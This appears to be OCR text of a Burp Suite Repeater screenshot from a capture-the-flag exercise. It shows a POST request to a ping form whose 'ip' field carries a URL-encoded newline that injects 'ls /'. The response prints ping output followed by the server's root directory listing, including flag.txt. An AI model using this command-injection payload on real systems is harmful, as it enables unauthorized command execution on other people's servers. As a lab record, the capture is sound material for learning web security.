 Send
Cancel
Target: http://13.215.248.36:30658
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 13.215.248.36:30658
3 Content-Length : 17
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://13.215.248.36:30658
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer : http://13.215.248.36:30658/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : en-US,en;q=0.9
13 Connection : close
14
15 ip=1.1+%0a+ls+%2F
Response
Pretty Raw Hex Render
\n
30 64 bytes from 1.0.0.1: icmp_seq=0 ttl=49 time=1.889 ms
31 64 bytes from 1.0.0.1: icmp_seq=1 ttl=49 time=1.900 ms
32 64 bytes from 1.0.0.1: icmp_seq=2 ttl=49 time=1.897 ms
33 64 bytes from 1.0.0.1: icmp_seq=3 ttl=49 time=1.871 ms
34 --- 1.1 ping statistics ---
35 4 packets transmitted, 4 packets received, 0% packet
loss
36 round-trip min/avg/max/stddev = 1.871/1.889/1.900/0.000
ms
37 bin
38 boot
39 dev
40 etc
41 flag.txt
42 home
43 kctf
44 lib
45 lib64
46 media
47 mnt
48 opt
49 proc
50 root
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5